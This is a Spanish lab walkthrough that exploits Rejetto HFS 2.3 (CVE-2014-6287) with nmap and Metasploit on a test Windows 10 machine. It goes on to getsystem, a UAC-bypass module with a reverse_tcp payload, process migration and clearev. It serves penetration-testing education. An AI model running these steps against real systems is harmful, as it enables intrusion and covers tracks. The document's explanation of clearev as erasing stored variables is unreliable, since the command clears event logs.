## Servidor de archivos HTTP Rejetto (HFS) 2.3 (CVE-2014-6287CVE-2014-6287):

El objetivo de este ataque será conseguir tener acceso a la máquina de Windows 10 unido al dominio google.local.

CVE-2014-6287

La función findMacroMarker en parserLib.pas en Rejetto HTTP File Server (también conocido como HFS o HTTP Fileserver) 2.3x anterior a 2.3c permite a atacantes remotos ejecutar programas arbitrarios a través de una secuencia %00 en una acción de búsqueda.

Este es la instancia del programa ejecutándose en la máquina Windows 10:



El usuario que usaré será la cuenta de ‘usuario’.

Ahora con nmap identificaremos el servicio corriendo en el puerto 80:

sudo nmap -sV -p 80 192.168.1.135

-sV -> Para detectar versiones.

-p -> El puerto que vamos escanear.

Y por último la IP del host al que vamos escanear.



Ahora iniciaremos metasploit:

sudo msfdb init && sudo msfconsole sudo msfdb init && sudo msfconsole -q

Lo primero que hago es iniciar la base de datos de metasploit, después inicio metasploit con la opción -q para que solo parezcan mensajes de error.



Ahora buscare el exploit con las palabras search rejetto:



Ahora pasaremos a configurarlo e iniciarlo:

set rhost -> Configuro la IP de la máquina que vamos atacar.

set rport -> Configuro el puerto donde corre el servicio en la máquina que vamos atacar.

run -> ejecuto el exploit.



Creando una sesión de meterpreter.

Ahora ejecutaré getuid, para ver con que usuario estoy, después ejecutaré getprivs para ver sus privilegios, por último ejecutare una shell, y usare net user Alesander para ver a que grupo pertenece:



Además de conectarnos al equipo escalamos a usuario administrador, pues este programa se ejecuta como Administrador.



Descubriendo que pertenece al grupo de los Administradores locales.

En esta situación podemos impersonar al usuario Administrador con *getsystem* y así concederle el token de SYSTEM. Dejamos la sesión Meterpreter en segundo plano (background) y comprobamos que en la misma sesión el usuario ahora es *NT AUTHORITY\SYSTEM* y no el Administrador que teníamos al principio.



Consiguiendo su objetivo.

Comprobando como ahora somos System:



Dejaremos la sesión en background, y comprobaremos como ahora somos System:



Otro método:

Para la escalada de privilegios usaremos un bypass de UAC. Mediante el uso del editor de certificados de confianza se generará un proceso con el flag del UAC desactivado consiguiendo así un contexto de integridad alto. Esto dependerá de que tipo de sistema operativo Windows se trate, no es lo mismo un Windows 7/8/8.1/10 ya que los casos de byspass de UAC fileless dependerá de la existencia de los binarios en según qué versiones.

Salimos de la sesión dejándola en background. Usamos el módulo "*exploit/windows/local/bypassuac*"  el cual hará un bypass UAC fileless (que afecta al "*editor de certificados de confianza"*) y establecemos los parámetros del host local (nuestra máquina Kali), la sesión meterpreter, el payload (código que se va ejecutar) será un meterpreter reverse_tcp y lanzamos el exploit.



Aunque hice otra sesión para no ser System, no me deja la escalada porque ya soy Administrador.

Vuelvo a la sesión 1:



Lo que voy hacer es migrar la sesión 1 a un proceso, para esto ejecutaré una Shell para poder ver los procesos de la máquina con tasklist:

Escribo ps para ver los procesos:



Y migraré al proceso 420:



Ahora con el comando de meterpreter clearev eliminare las variables guardadas en la máquina atacada.

En resumen, el comando clearev es útil para eliminar información sensible o confidencial que pueda estar almacenada en la memoria de la máquina objetivo en la sesión actual de Meterpreter.

